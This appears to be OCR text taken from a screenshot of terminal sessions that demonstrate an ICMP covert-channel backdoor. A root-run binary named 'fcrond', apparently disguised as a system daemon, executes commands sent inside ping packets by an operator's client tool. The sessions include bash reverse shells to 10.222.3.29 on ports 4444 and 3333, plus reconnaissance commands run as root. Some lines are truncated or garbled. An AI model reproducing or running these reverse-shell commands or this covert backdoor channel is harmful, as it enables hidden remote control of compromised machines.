 hell 7
看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
*******@172.29.30.202:8899
点击左侧的箭头按钮。
1 172.29.30.202 × +
Unknown command:
Received ICMP Echo Request
ICMP Data: cmd:bash -i >& /dev/tcp/10.222.3.29/4444 0>&1fi
Executing command: bash -i >& /dev/tcp/10.222.3.29/4444 0>
^C
root@MR-HEU:~# ls
es fcrond mgmt0.sh nohup.out result.txt xinetd_2.3.15
root@MR-HEU:~# ./fcrond
HOST UP!!!
root@MR-HEU:~# Received ICMP Echo Request
ICMP Data: cmd:lsfinish
Executing command: ls
es fcrond mgmt0.sh nohup.out result.txt xinetd_2.3.15
Received ICMP Echo Request
ICMP Data: cmd:/bin/bash -c exec bash -i >& /dev/tcp/10.22
Executing command: /bin/bash -c exec bash -i >& /dev/tcp/1
Received ICMP Echo Request
ICMP Data: cmd:lsfinish
Executing command: ls
es fcrond mgmt0.sh nohup.out result.txt xinetd_2.3.15
Received ICMP Echo Request
ICMP Data: cmd:idfinish
Executing command: id
uid=0(root) gid=0(root) groups=0(root)
Received ICMP Echo Request
ICMP Data:
Unknown command:
Received ICMP Echo Request
ICMP Data: cmd:whoami & uname -afinish
Executing command: whoami & uname -a
Linux MR-HEU 4.19.0-0.bpo.19-amd64 #1 SMP Debian 4.19.232-1~deb9u1 (2022-03-08) x86_64 GNU/Linux
root
fk@localhost: /mnt/c/Users/C × fk@localhost: ~ × +
option: 3
Sending ICMP Packet
ICMP Data: cmd:lsfinish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$ sudo ./client 172.29.30.202 3 "ls"
ip: 172.29.30.202
option: 3
Sending ICMP Packet
ICMP Data: cmd:lsfinish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$ sudo ./client 172.29.30.202 3 "/bin/bash -c exec bash -i >& /dev/tcp/10.222.3
.29/3333 0>&1"
ip: 172.29.30.202
option: 3
Sending ICMP Packet
ICMP Data: cmd:/bin/bash -c exec bash -i >& /dev/tcp/10.222.3.29/3333 0>&1finish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$ sudo ./client 172.29.30.202 3 "ls"
ip: 172.29.30.202
option: 3
Sending ICMP Packet
ICMP Data: cmd:lsfinish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$ sudo ./client 172.29.30.202 3 "id"
ip: 172.29.30.202
option: 3
Sending ICMP Packet
ICMP Data: cmd:idfinish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$ sudo ./client 172.29.30.202 3 "whoami & uname -a"
ip: 172.29.30.202
option: 3
Sending ICMP Packet
ICMP Data: cmd:whoami & uname -afinish
fk@localhost:/mnt/c/Users/Orrr/Desktop/bd$